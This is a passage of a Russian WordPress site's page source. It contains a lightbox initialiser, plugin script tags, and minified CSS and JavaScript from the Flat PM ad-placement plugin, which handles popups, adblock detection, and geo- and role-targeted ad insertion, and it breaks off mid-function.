jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4' id='jquery-effects-blind-js'></script>
<script type='text/javascript' id='wstbLayout-js-extra'>
/* <![CDATA[ */
var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":false,"mbottom":10,"imgHide":"https:\/\/zakon-zakon.com\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-metro\/minus.png","imgShow":"https:\/\/zakon-zakon.com\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-metro\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/js/wstb.min.js?ver=5.9.109' id='wstbLayout-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.7' id='akismet-form-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 